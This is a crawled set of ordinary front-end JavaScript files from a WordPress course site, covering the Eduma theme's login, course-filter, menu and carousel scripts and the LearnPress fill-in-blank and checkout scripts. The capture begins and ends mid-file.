                        if (response.code == '1') {
                            if (response.redirect) {
                                if (window.location.href == response.redirect) {
                                    location.reload();
                                } else {
                                    window.location.href = response.redirect;
                                }
                            } else {
                                location.reload();
                            }
                        } else {
                            var $captchaIframe = $('#thim-popup-login .gglcptch iframe');
                            if ($captchaIframe.length > 0) {
                                $captchaIframe.attr('src', $captchaIframe.attr('src')); // reload iframe
                            }
                        }
                    } catch (e) {
                        return false;
                    }
                    $elem.removeClass('loading');
                });

                return false;
            });
        },

        form_submission_validate: function() {
            // Form login
            $('.form-submission-login form[name=loginform]').on('submit', function(e) {
                if (!thim_eduma.validate_form($(this))) {
                    e.preventDefault();
                    return false;
                }
            });

            // Form register
            $('.form-submission-register form[name=registerform]').on('submit', function(e) {
                if (!thim_eduma.validate_form($(this))) {
                    e.preventDefault();
                    return false;
                }
            });

            // Form lost password
            $('.form-submission-lost-password form[name=lostpasswordform]').on('submit', function(e) {
                if (!thim_eduma.validate_form($(this))) {
                    e.preventDefault();
                    return false;
                }
            });
        },

        thim_TopHeader: function() {
            var header = $('#masthead'),
                height_sticky_header = header.outerHeight(true),
                content_pusher = $('#wrapper-container .content-pusher'),
                top_site_main = $('#wrapper-container .top_site_main');

            if (header.hasClass('header_overlay')) { // Header overlay
                top_site_main.css({'padding-top': height_sticky_header + 'px'});
                $(window).resize(function() {
                    let height_sticky_header = header.outerHeight(true);
                    top_site_main.css({'padding-top': height_sticky_header + 'px'});
                });
            } else { // Header default
                content_pusher.css({'padding-top': height_sticky_header + 'px'});
                $(window).resize(function() {
                    let height_sticky_header = header.outerHeight(true);
                    content_pusher.css({'padding-top': height_sticky_header + 'px'});
                });

            }
        },

        ctf7_input_effect: function() {
            let $ctf7_edtech = $('.form_developer_course'),
                $item_input = $ctf7_edtech.find('.field_item input'),
                $submit_wrapper = $ctf7_edtech.find('.submit_row');

            $item_input.focus(function() {
                $(this).parent().addClass('focusing');
            }).blur(function() {
                $(this).parent().removeClass('focusing');
            });

            $submit_wrapper.on('click', function() {
                $(this).closest('form').submit();
            });
        },

        thim_course_filter: function() {
            let $body = $('body');

            if (!$body.hasClass('learnpress') || !$body.hasClass('archive')) {
                return;
            }

            let ajaxCall = function(data) {
                return $.ajax({
                    url       : $('#lp-archive-courses').data('allCoursesUrl'), //using for course category page
                    type      : 'POST',
                    data      : data,
                    dataType  : 'html',
                    beforeSend: function() {
                        $('#thim-course-archive').addClass('loading');
                    },
                }).fail(function() {
                    $('#thim-course-archive').removeClass('loading');
                }).done(function(data) {
                    /*if (typeof history.pushState === 'function') {
                        history.pushState(orderby, null, url);
                    }*/
                    let $document = $($.parseHTML(data));

                    $('#thim-course-archive').replaceWith($document.find('#thim-course-archive'));
                    $('.learn-press-pagination').html($document.find('.learn-press-pagination').html()||'');
                    $('.thim-course-top .course-index span').
                        replaceWith($document.find('.thim-course-top .course-index span'));
                });
            };

            let sendData = {
                s             : '',
                ref           : 'course',
                post_type     : 'lp_course',
                course_orderby: 'newly-published',
                course_paged  : 1,
            };

            /*
            * Handle courses sort ajax
            * */
            $(document).on('change', '.thim-course-order > select', function() {
                sendData.s = $('.courses-searching .course-search-filter').val();
                sendData.course_orderby = $(this).val();
                sendData.course_paged = 1;

                ajaxCall(sendData);
            });

            /*
            * Handle pagination ajax
            * */

            $(document).on('click', '#lp-archive-courses > .learn-press-pagination a.page-numbers', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    'scrollTop': $('.site-content').offset().top - 140,
                }, 1000);

                let pageNum = parseInt($(this).text()),
                    paged = pageNum ? pageNum : 1,
                    cateArr = [], instructorArr = [],
                    cpage = $('.learn-press-pagination.navigation.pagination ul.page-numbers li span.page-numbers.current').text(),
                    isNext = $(this).hasClass('next') && $(this).hasClass('page-numbers'),
                    isPrev = $(this).hasClass('prev') && $(this).hasClass('page-numbers');
                if(!pageNum){
                    if(isNext){
                            paged = parseInt(cpage)+1;
                    }
                    if(isPrev){
                            paged = parseInt(cpage)-1;
                    }
                }

                $('form.thim-course-filter').find('input.filtered').each(function() {
                    switch ($(this).attr('name')) {
                        case 'course-cate-filter':
                            cateArr.push($(this).val());
                            break;
                        case 'course-instructor-filter':
                            instructorArr.push($(this).val());
                            break;
                        case 'course-price-filter':
                            sendData.course_price_filter = $(this).val();
                            break;
                        default:
                            break;
                    }
                });

                if ($body.hasClass('category') && $('.list-cate-filter').length <= 0) {
                    let bodyClass = $body.attr('class'),
                        cateClass = bodyClass.match(/category\-\d+/gi)[0],
                        cateID = cateClass.split('-').pop();

                    cateArr.push(cateID);
                }

                sendData.course_cate_filter = cateArr;
                sendData.course_instructor_filter = instructorArr;

                sendData.s = $('.courses-searching .course-search-filter').val();
                sendData.course_orderby = $('.thim-course-order > select').val();
                sendData.course_paged = paged;

                ajaxCall(sendData);
            });

            /*
            * Handle filter form click ajax
            * */
            $('form.thim-course-filter').on('submit', function(e) {
                e.preventDefault();

                let formData = $(this).serializeArray(),
                    cateArr = [], instructorArr = [];

                if (!formData.length) {
                    return;
                }

                $('html, body').animate({
                    'scrollTop': $('.site-content').offset().top - 140,
                }, 1000);

                $(this).find('input').each(function() {
                    let form_input = $(this);
                    form_input.removeClass('filtered');

                    if (form_input.is(':checked')) {
                        form_input.addClass('filtered');
                    }
                });

                $.each(formData, function(index, filter) {
                    switch (filter.name) {
                        case 'course-cate-filter':
                            cateArr.push(filter.value);
                            break;
                        case 'course-instructor-filter':
                            instructorArr.push(filter.value);
                            break;
                        case 'course-price-filter':
                            sendData.course_price_filter = filter.value;
                            break;
                        default:
                            break;
                    }
                });

                if ($body.hasClass('category') && $('.list-cate-filter').length <= 0) {
                    let bodyClass = $body.attr('class'),
                        cateClass = bodyClass.match(/category\-\d+/gi)[0],
                        cateID = cateClass.split('-').pop();

                    cateArr.push(cateID);
                }

                sendData.course_cate_filter = cateArr;
                sendData.course_instructor_filter = instructorArr;
                sendData.course_paged = 1;

                ajaxCall(sendData);
            });
        },

        mobile_menu_toggle: function() {
            $(document).on('click', '.menu-mobile-effect', function(e) {
                e.stopPropagation();
                $('body').toggleClass('mobile-menu-open');
            });

            $(document).on('click', '.mobile-menu-wrapper', function(e) {
                $('body').removeClass('mobile-menu-open');
            });

            $(document).on('click', '.mobile-menu-inner', function(e) {
                e.stopPropagation();
            });
        },

        thim_menu: function() {

            //Add class for masthead
            var $header = $('#masthead.sticky-header'),
                off_Top = ($('.content-pusher').length > 0) ? $('.content-pusher').
                    offset().top : 0,
                menuH = $header.outerHeight(),
                latestScroll = 0;
            if ($(window).scrollTop() > 2) {
                $header.removeClass('affix-top').addClass('affix');
            }
            $(window).scroll(function() {
                var current = $(this).scrollTop();
                if (current > 2) {
                    $header.removeClass('affix-top').addClass('affix');
                } else {
                    $header.removeClass('affix').addClass('affix-top');
                }

                if (current > latestScroll && current > menuH + off_Top) {
                    if (!$header.hasClass('menu-hidden')) {
                        $header.addClass('menu-hidden');
                    }
                } else {
                    if ($header.hasClass('menu-hidden')) {
                        $header.removeClass('menu-hidden');
                    }
                }

                latestScroll = current;
            });

            //Submenu position
            $('.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item').each(function() {
                if ($('>.sub-menu', this).length <= 0) {
                    return;
                }

                let elm = $('>.sub-menu', this),
                    off = elm.offset(),
                    left = off.left,
                    width = elm.width();

                let navW = $('.thim-nav-wrapper').width(),
                    isEntirelyVisible = (left + width <= navW);

                if (!isEntirelyVisible) {
                    elm.addClass('dropdown-menu-right');
                } else {
                    let subMenu2 = elm.find('>.menu-item>.sub-menu');

                    if (subMenu2.length <= 0) {
                        return;
                    }

                    let off = subMenu2.offset(),
                        left = off.left,
                        width = subMenu2.width();

                    let isEntirelyVisible = (left + width <= navW);

                    if (!isEntirelyVisible) {
                        elm.addClass('dropdown-left-side');
                    }
                }
            });

            //Show submenu when hover
            // var $menuItem = $(
            //     '.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav >li,' +
            //     '.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav li,' +
            //     '.site-header .navbar-nav li ul li');
            //
            // $menuItem.on({
            //     'mouseenter': function() {
            //         $(this).children('.sub-menu').stop(true, false).fadeIn(250);
            //     },
            //     'mouseleave': function() {
            //         $(this).
            //             children('.sub-menu').
            //             stop(true, false).
            //             fadeOut(250);
            //     },
            // });

            let $headerLayout = $('header#masthead');
            let magicLine = function() {
                if ($(window).width() > 768) {
                    //Magic Line
                    var menu_active = $(
                        '#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor');
                    if (menu_active.length > 0) {
                        menu_active.before('<span id="magic-line"></span>');
                        var menu_active_child = menu_active.find(
                            '>a,>span.disable_link,>span.tc-menu-inner'),
                            menu_left = menu_active.position().left,
                            menu_child_left = parseInt(menu_active_child.css('padding-left')),
                            magic = $('#magic-line');

                        magic.width(menu_active_child.width()).
                            css('left', Math.round(menu_child_left + menu_left)).
                            data('magic-width', magic.width()).
                            data('magic-left', magic.position().left);

                    } else {
                        var first_menu = $(
                            '#masthead .navbar-nav>li.menu-item:first-child');
                        first_menu.before('<span id="magic-line"></span>');
                        var magic = $('#magic-line');
                        magic.data('magic-width', 0);
                    }

                    var nav_H = parseInt($('.site-header .navigation').outerHeight());
                    magic.css('bottom', nav_H - (nav_H - 90) / 2 - 64);

                    $('#masthead .navbar-nav>li.menu-item').on({
                        'mouseenter': function() {
                            var elem = $(this).
                                    find('>a,>span.disable_link,>span.tc-menu-inner'),
                                new_width = elem.width(),
                                parent_left = elem.parent().position().left,
                                left = parseInt(elem.css('padding-left'));
                            if (!magic.data('magic-left')) {
                                magic.css('left', Math.round(parent_left + left));
                                magic.data('magic-left', 'auto');
                            }
                            magic.stop().animate({
                                left : Math.round(parent_left + left),
                                width: new_width,
                            });
                        },
                        'mouseleave': function() {
                            magic.stop().animate({
                                left : magic.data('magic-left'),
                                width: magic.data('magic-width'),
                            });
                        },
                    });
                }
            };

            if (!$headerLayout.hasClass('header_v4')) {
                magicLine();
            }

            var subMenuPosition = function(menuItem) {
                var $menuItem = menuItem,
                    $container = $menuItem.closest('.container, .header_full'),
                    $subMenu = $menuItem.find('>.sub-menu'),
                    $menuItemWidth = $menuItem.width(),
                    $containerWidth = $container.width(),
                    $subMenuWidth = $subMenu.width(),
                    $subMenuDistance = $subMenuWidth / 2,
                    paddingContainer = 15;

            };
        },

        thim_carousel: function($scope) {
            if (jQuery().owlCarousel) {
                $('.thim-gallery-images').owlCarousel({
                    autoPlay   : false,
                    singleItem : true,
                    stopOnHover: true,
                    pagination : true,
                    autoHeight : false,
                });

                $('.thim-carousel-wrapper').each(function() {
                    var item_visible = $(this).data('visible') ? parseInt(
                        $(this).data('visible')) : 4,
                        item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
                            $(this).data('desktopsmall')) : item_visible,
                        itemsTablet = $(this).data('itemtablet') ? parseInt(
                            $(this).data('itemtablet')) : 2,
                        itemsMobile = $(this).data('itemmobile') ? parseInt(
                            $(this).data('itemmobile')) : 1,
                        pagination = !!$(this).data('pagination'),
                        navigation = !!$(this).data('navigation'),
                        autoplay = $(this).data('autoplay') ? parseInt(
                            $(this).data('autoplay')) : false,
                        navigation_text = ($(this).data('navigation-text') &&
                            $(this).data('navigation-text') === '2') ? [
                            '<i class=\'fa fa-long-arrow-left \'></i>',
                            '<i class=\'fa fa-long-arrow-right \'></i>',
                        ] : [
                            '<i class=\'fa fa-chevron-left \'></i>',
                            '<i class=\'fa fa-chevron-right \'></i>',
                        ];

                    $(this).owlCarousel({
                        items            : item_visible,
                        itemsDesktop     : [1200, item_visible],
                        itemsDesktopSmall: [1024, item_desktopsmall],
                        itemsTablet      : [768, itemsTablet],
                        itemsMobile      : [480, itemsMobile],
                        navigation       : navigation,
                        pagination       : pagination,
                        lazyLoad         : true,
                        autoPlay         : autoplay,
                        navigationText   : navigation_text,
	                    afterAction    : function () {
		                    var width_screen = $(window).width();
		                    var width_container = $('#main-home-content').width();
		                    var elementInstructorCourses = $('.thim-instructor-courses');

		                    if(elementInstructorCourses.length){
			                    if( width_screen > width_container ){
				                    var margin_left_value = ( width_screen - width_container ) / 2 ;
				                    $('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left',margin_left_value+'px');
			                    }
		                    }
	                    }
                    });
                });

	            $('.thim-course-slider-instructor').each(function() {
		            var item_visible = $(this).data('visible') ? parseInt(
			            $(this).data('visible')) : 4,
			            item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
				            $(this).data('desktopsmall')) : item_visible,
			            itemsTablet = $(this).data('itemtablet') ? parseInt(
				            $(this).data('itemtablet')) : 2,
			            itemsMobile = $(this).data('itemmobile') ? parseInt(
				            $(this).data('itemmobile')) : 1,
			            pagination = !!$(this).data('pagination'),
			            navigation = !!$(this).data('navigation'),
			            autoplay = $(this).data('autoplay') ? parseInt(
				            $(this).data('autoplay')) : false,
			            navigation_text = ($(this).data('navigation-text') &&
				            $(this).data('navigation-text') === '2') ? [
				            '<i class=\'fa fa-long-arrow-left \'></i>',
				            '<i class=\'fa fa-long-arrow-right \'></i>',
			            ] : [
				            '<i class=\'fa fa-chevron-left \'></i>',
				            '<i class=\'fa fa-chevron-right \'></i>',
			            ];

		            $(this).owlCarousel({
			            items            : item_visible,
			            itemsDesktop     : [1400, item_desktopsmall],
			            itemsDesktopSmall: [1024, itemsTablet],
			            itemsTablet      : [768, itemsTablet],
			            itemsMobile      : [480, itemsMobile],
			            navigation       : navigation,
			            pagination       : pagination,
			            lazyLoad         : true,
			            autoPlay         : autoplay,
			            navigationText   : navigation_text,
			            afterAction    : function () {
				            var width_screen = $(window).width();
				            var width_container = $('#main-home-content').width();
				            var elementInstructorCourses = $('.thim-instructor-courses');

				            if(elementInstructorCourses.length){
					            if( width_screen > width_container ){
						            var margin_left_value = ( width_screen - width_container ) / 2 ;
						            $('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left',margin_left_value+'px');
					            }
				            }
			            }
		            });
	            });

                $('.thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider').
                    each(function() {
                        var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 7,
                            item_desktop = $(this).data('desktop') ? parseInt($(this).data('desktop')) : item_visible,
                            item_desktopsmall = $(this).data('desktopsmall')
                                ? parseInt($(this).data('desktopsmall'))
                                : 6,
                            item_tablet = $(this).data('tablet') ? parseInt($(this).data('tablet')) : 4,
                            item_mobile = $(this).data('mobile') ? parseInt($(this).data('mobile')) : 2,
                            pagination = !!$(this).data('pagination'),
                            navigation = !!$(this).data('navigation'),
                            autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false,
                            is_rtl = $('body').hasClass('rtl');

                        $(this).owlCarousel({
                            items            : item_visible,
                            itemsDesktop     : [1800, item_desktop],
                            itemsDesktopSmall: [1024, item_desktopsmall],
                            itemsTablet      : [768, item_tablet],
                            itemsMobile      : [480, item_mobile],
                            navigation       : navigation,
                            pagination       : pagination,
                            autoPlay         : autoplay,
                            navigationText   : [
                                '<i class=\'fa fa-chevron-left \'></i>',
                                '<i class=\'fa fa-chevron-right \'></i>',
                            ],
                        });
                    });
            }
        },

        thim_contentslider: function($scope) {
            $('.thim-testimonial-slider').each(function() {
                var elem = $(this),
                    item_visible = parseInt(elem.data('visible')),
                    item_time = parseInt(elem.data('time')),
                    autoplay = elem.data('auto') ? true : false,
                    item_ratio = elem.data('ratio') ? elem.data('ratio') : 1.18,
                    item_padding = elem.data('padding') ? elem.data('padding') : 15,
                    item_activepadding = elem.data('activepadding') ? elem.data(
                        'activepadding') : 0,
                    item_width = elem.data('width') ? elem.data('width') : 100,
                    mousewheel = !!elem.data('mousewheel');

                var testimonial_slider = $(this).thimContentSlider({
                    items            : elem,
                    itemsVisible     : item_visible,
                    mouseWheel       : mousewheel,
                    autoPlay         : autoplay,
                    pauseTime        : item_time,
                    itemMaxWidth     : item_width,
                    itemMinWidth     : item_width,
                    activeItemRatio  : item_ratio,
                    activeItemPadding: item_activepadding,
                    itemPadding      : item_padding,
                });

            });
        },

        counter_box: function() {
            if (jQuery().waypoint) {
                jQuery('.counter-box').waypoint(function() {
                    jQuery(this).find('.display-percentage').each(function() {
                        var percentage = jQuery(this).data('percentage');
                        jQuery(this).
                            countTo({
                                from           : 0,
                                to             : percentage,
                                refreshInterval: 40,
                                speed          : 2000,
                            });
                    });
                }, {
                    triggerOnce: true,
                    offset     : '80%',
                });
            }
        },

        thim_backgroud_gradient: function () {
	        var background_gradient = jQuery('.thim_overlay_gradient');
	        var background_gradient_2 = jQuery('.thim_overlay_gradient_2');
	        if( background_gradient.length ){
		        $(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed");
            }

	        if( background_gradient_2.length ){
		        $(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed");
	        }
        },

        thim_single_image_popup: function (){
	        $('.thim-single-image-popup').magnificPopup({
		        type: 'image',
		        zoom: {
			        enabled: true,
			        duration: 300,
			        easing: 'ease-in-out',
		        }
	        });
        }

    };

    $(document).ready(function() {
        thim_eduma.ready();
    });

    $(window).load(function() {
        thim_eduma.load();
    });

    $(window).resize(function() {
        thim_eduma.resize();
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/thim-carousel-post.default',
            thim_eduma.thim_carousel);

        // elementorFrontend.hooks.addAction('frontend/element_ready/thim-courses.default',
        //     thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-course-categories.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-our-team.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-gallery-images.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-list-instructors.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-testimonials.default',
            thim_eduma.thim_contentslider);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-counters-box.default',
            thim_eduma.counter_box);

	    elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
	        var $carousel = $scope.find('.owl-carousel');
		    if($carousel.length){
		        var carousel = $carousel.data('owlCarousel');
		        carousel && carousel.reload();
            }
	    } );
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-fill-in-blank/assets/js/fib.js?ver=6.5.7
body_size: 295
content:
;(function ($) {
    "use strict";

    function _ready() {
        (typeof LearnPress !== 'undefined') && LearnPress.Hook.addAction('learn_press_check_question', function (response, that) {
            if (!response || response.result !== 'success') {
                return;
            }
            var $current = that.model.current(),
                $content = $($current.get('content'));
            $content.find('.question-passage').replaceWith(response.checked);
            $content.addClass('checked').find('input, select, textarea').prop('disabled', true);
            $current.set('content', $content);
        });
    }

    $(document).ready(_ready);
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress/assets/js/frontend/checkout.js?nocache=1765319816.621&ver=3.2.6.9
body_size: 3242
content:
;(function ($, settings) {
    "use strict";

    if (window.LP === undefined) {
        window.LP = {};
    }

    /**
     * Checkout
     *
     * @type {LP.Checkout}
     */
    var Checkout = LP.Checkout = function (options) {
        var
            /**
             * Checkout form
             *
             * @type {form}
             */
            $formCheckout = $('#learn-press-checkout'),

            /**
             * Register form
             *
             * @type {form}
             */
            $formLogin = $('#learn-press-checkout-login'),

            /**
             * Login form
             *
             * @type {form}
             */
            $formRegister = $('#learn-press-checkout-register'),

            /**
             * Payment method wrap
             *
             * @type {*}
             */
            $payments = $('.payment-methods'),

            /**
             * Button checkout
             *
             * @type {*}
             */
            $buttonCheckout = $('#learn-press-checkout-place-order'),

            /**
             * The payment method has selected.
             *
             * @type {string}
             */
            selectedMethod = '',

            /**
             * Checkout email field.
             *
             * @type {DOM}
             */
            $checkoutEmail = $('input[name="checkout-email"]'),

            /**
             * Checkout existing account option.
             *
             * @type {DOM}
             */
            $checkoutExistingAccount = $('#checkout-existing-account'),

            /**
             * Checkout new account option.
             *
             * @type {DOM}
             */
            $checkoutNewAccount = $('#checkout-new-account')
        ;

        /**
         * Add function to checking a string is in valid format of an email.
         */
        if (String.prototype.isEmail === undefined) {
            String.prototype.isEmail = function () {
                return new RegExp('^[-!#$%&\'*+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&\'*+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'*+\\./0-9=?A-Z^_`a-z{|}~]+$').test(this);
            }
        }

        /**
         * Callback function for submitting form.
         *
         * @param e
         * @returns {boolean}
         * @private
         */
        var _formSubmit = function (e) {
            e.preventDefault();

            if (!($formCheckout.triggerHandler('learn_press_checkout_place_order') !== false && $formCheckout.triggerHandler('learn_press_checkout_place_order_' + selectedMethod) !== false)) {
                return;
            }

            var $form = $payments.children('.selected'),
                data = $formCheckout.serializeJSON();

            removeMessage();

            if (options.i18n_processing) {
                $buttonCheckout.html(options.i18n_processing);
            }

            $buttonCheckout.prop('disabled', true);

            //LP.blockContent();
            $.ajax({
                url: options.ajaxurl + '/?lp-ajax=checkout',
                dataType: 'html',
                data: data,
                type: 'post',
                success: function (response) {
                    response = LP.parseJSON(response);
                    try {
                        if ('success' === response.result) {
                            if (response.redirect.match(/https?/)) {
                                window.location = response.redirect;
                            }
                        } else {
                            throw "ERROR";
                        }
                    } catch (error) {
                        if (!response.messages) {
                            showMessage('<div class="learn-press-message error">' + options.i18n_unknown_error + '</div>');
                        } else {
                            showMessage(response.messages);
                        }
                        $buttonCheckout.html(options.i18n_place_order);
                        $buttonCheckout.prop('disabled', false);
                        LP.unblockContent();
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    showMessage('<div class="learn-press-message error">' + errorThrown + '</div>');
                    $buttonCheckout.html(options.i18n_place_order);
                    $buttonCheckout.prop('disabled', false);
                    LP.unblockContent();
                }
            });

            return false;
        }

        /**
         * Show payment form on select
         */
        var _selectPaymentChange = function () {
            var id = $(this).val(),
                $selected = $payments.children().filter('.selected').removeClass('selected'),
                buttonText = $selected.find('#payment_method_' + selectedMethod).data('order_button_text');

            $selected.find('.payment-method-form').slideUp();
            $selected.end().filter('#learn-press-payment-method-' + id).addClass('selected').find('.payment-method-form').hide().slideDown();

            selectedMethod = $selected.find('payment_method').val();

            if (buttonText) {
                $buttonCheckout.html(buttonText);
            }
        }

        /**
         * Button to switch between mode login/register or place order
         * in case user is not logged in and guest checkout is enabled.
         */
        var _guestCheckoutClick = function () {
            var showOrHide = $formCheckout.toggle().is(':visible');
            $formLogin.toggle(!showOrHide);
            $formRegister.toggle(!showOrHide);
            $('#learn-press-button-guest-checkout').toggle(!showOrHide);
        }

        /**
         * Append messages into document.
         *
         * @param messages
         */
        var showMessage = function (messages) {
            removeMessage();
            $formCheckout.prepend(messages);
            $('html, body').animate({
                scrollTop: ( $formCheckout.offset().top - 100 )
            }, 1000);
            $(document).trigger('learn-press/checkout-error');
        }

        /**
         * Callback function for checking email.
         *
         * @private
         */
        var _checkEmail = function () {

            if (!this.value.isEmail()) {
                $buttonCheckout.prop('disabled', true);
                $('#checkout-guest-options').hide();
                return;
            }
            $buttonCheckout.prop('disabled', false);

            this.timer && clearTimeout(this.timer);
            this.timer = setTimeout(function () {
                $.post({
                    url: window.location.href,
                    data: {
                        'lp-ajax': 'checkout-user-email-exists',
                        email: $checkoutEmail.val()
                    },
                    success: function (res) {
                        res = LP.parseJSON(res);
                        if (res && res.exists) {
                            $checkoutExistingAccount.show().find('input[name="checkout-email-option"]').prop('checked', res.waiting_payment === res.exists);
                            $checkoutNewAccount.hide().find('input[name="checkout-new-account"]').prop('checked', false);
                        } else {
                            $checkoutExistingAccount.hide().find('input[name="checkout-email-option"]').prop('checked', false);
                            $checkoutNewAccount.show();
                        }
                        $('#checkout-guest-options').show();
                    }
                });
            }, 500);
        }

        /**
         * Remove all messages
         */
        var removeMessage = function () {
            $('.learn-press-error, .learn-press-notice, .learn-press-message').remove();
        }

        /**
         * Callback function for showing/hiding register form.
         *
         * @param e {Event}
         * @param toggle {boolean}
         * @private
         */
        var _toggleRegisterForm = function (e, toggle) {

            toggle = $formRegister.find('.learn-press-form-register').toggle(toggle).is(':visible');
            $formRegister.find('.checkout-form-register-toggle[data-toggle="show"]').toggle(!toggle);

            e && (e.preventDefault(), _toggleLoginForm(null, !toggle));
        }

        /**
         * Callback function for showing/hiding login form.
         *
         * @param e {Event}
         * @param toggle {boolean}
         * @private
         */
        var _toggleLoginForm = function (e, toggle) {
            toggle = $formLogin.find('.learn-press-form-login').toggle(toggle).is(':visible');
            $formLogin.find('.checkout-form-login-toggle[data-toggle="show"]').toggle(!toggle);

            e && (e.preventDefault(), _toggleRegisterForm(null, !toggle));
        }

        /**
         * Place order action
         */
        $buttonCheckout.on('click', function (e) {

        });

        $('.lp-button-guest-checkout').on('click', _guestCheckoutClick);
        $('#learn-press-button-cancel-guest-checkout').on('click', _guestCheckoutClick)


        $checkoutEmail.on('keyup changex', _checkEmail).trigger('changex');
        $payments.on('change select', 'input[name="payment_method"]', _selectPaymentChange);
        $formCheckout.on('submit', _formSubmit);
        $payments.children('.selected').find('input[name="payment_method"]').trigger('select');
        $formLogin.on('click', '.checkout-form-login-toggle', _toggleLoginForm);
        $formRegister.on('click', '.checkout-form-register-toggle', _toggleRegisterForm);

        if (options.user_waiting_payment === options.user_checkout) {
            //$checkoutExistingAccount.hide();
        }

        $formRegister.find('input').each(function () {
            if ((-1 !== $.inArray($(this).attr('type').toLowerCase(), ['text', 'email', 'number'])) && $(this).val()) {
                _toggleRegisterForm();
                return false;
            }
        });

        $formLogin.find('input:not([type="hidden"])').each(function () {
            if ((-1 !== $.inArray($(this).attr('type').toLowerCase(), ['text', 'email', 'number'])) && $(this).val()) {
                _toggleLoginForm();
                return false;
            }
        });

        // Show form if there is only one form Register or Login
        if ($formRegister.length && !$formLogin.length) {
            _toggleRegisterForm()
        } else if (!$formRegister.length && $formLogin.length) {
            _toggleLoginForm()
        }
    }

    $(document).ready(function () {
        if (typeof lpCheckoutSettings !== 'undefined') {
            LP.$checkout = new Checkout(lpCheckoutSettings);
        }
    })

})(jQuery);
//
// ;
// (function ($) {
// 	"use strict";
// 	LP.reload = function (url) {
// 		if (!url) {
// 			url = window.location.href;
// 		}
// 		window.location.href = url;
// 	};
// 	LP.Checkout = {
// 		$form              : null,
// 		init               : function () {
// 			var $doc = $(document);
// 			this.$form = $('form[name="lp-checkout"]');
// 			$doc.on('click', 'input[name="payment_method"]', this.selectPaymentMethod);
// 			$doc.on('click', '#learn-press-checkout-login-button', this.login);
//
// 			$('input[name="payment_method"]:checked').trigger('click');
// 			this.$form.on('submit', this.doCheckout);
// 		},
// 		selectPaymentMethod: function () {
// 			var methodId = $(this).attr('id'),
// 				checkoutButton = $('#learn-press-checkout-place-order'),
// 				isError = false;
// 			if ($('.payment-methods input.input-radio').length > 1) {
// 				var $paymentForm = $('div.payment-method-form.' + methodId);
//
// 				if ($(this).is(':checked')) {
// 					$('div.payment-method-form').filter(':visible').slideUp(250);
// 					$(this).parents('li:first').find('.payment-method-form.' + methodId).slideDown(250);
// 				}
// 			} else {
// 				$('div.payment-method-form').show();
// 			}
// 			isError = $('div.payment-method-form:visible').find('input[name="' + methodId + '-error"]').val() == 'yes';
// 			if (isError) {
// 				checkoutButton.attr('disabled', 'disabled');
// 			} else {
// 				checkoutButton.removeAttr('disabled');
// 			}
// 			var order_button_text = $(this).data('order_button_text');
// 			if (order_button_text) {
// 				checkoutButton.val(order_button_text);
// 			} else {
// 				checkoutButton.val(checkoutButton.data('value'));
// 			}
// 		},
// 		login              : function () {
// 			var $form = $(this.form);
// 			if ($form.triggerHandler('checkout_login') !== false) {
// 				$.ajax({
// 					url     : LP_Settings.siteurl + '/?lp-ajax=checkout-login',
// 					dataType: 'html',
// 					data    : $form.serialize(),
// 					type    : 'post',
// 					success : function (response) {
// 						response = LP.parseJSON(response);
// 						if (response.result === 'fail') {
// 							if (response.messages) {
// 								LP.Checkout.showErrors(response.messages);
// 							} else {
// 								LP.Checkout.showErrors('<div class="learn-press-error">Unknown error!</div>');
// 							}
// 						} else {
// 							if (response.redirect) {
// 								window.location.href = response.redirect;
// 							}
// 						}
// 					}
// 				});
// 			}
// 			return false;
// 		},
// 		doCheckout         : function () {
// 			var $form = $(this),
// 				$place_order = $form.find('#learn-press-checkout-place-order'),
// 				processing_text = $place_order.attr('data-processing-text'),
// 				text = $place_order.attr('value');
// 			if ($form.triggerHandler('learn_press_checkout_place_order') !== false && $form.triggerHandler('learn_press_checkout_place_order_' + $('#order_review').find('input[name=payment_method]:checked').val()) !== false) {
// 				if (processing_text) {
// 					$place_order.val(processing_text);
// 				}
// 				$place_order.prop('disabled', true);
// 				LP.blockContent();
// 				$.ajax({
// 					url     : LP_Settings.siteurl + '/?lp-ajax=checkout',
// 					dataType: 'html',
// 					data    : $form.serialize(),
// 					type    : 'post',
// 					success : function (response) {
// 						response = LP.parseJSON(response);
// 						if (response.result === 'fail') {
// 							var $error = '';
// 							if (!response.messages) {
// 								if (response.code && response.code == 30) {
// 									LP.Checkout.showErrors('<div class="learn-press-error">' + learn_press_js_localize.invalid_field + '</div>');
// 								} else {
// 									LP.Checkout.showErrors('<div class="learn-press-error">' + learn_press_js_localize.unknown_error + '</div>');
// 								}
// 							} else {
// 								LP.Checkout.showErrors(response.messages);
// 							}
//
// 						} else if (response.result === 'success') {
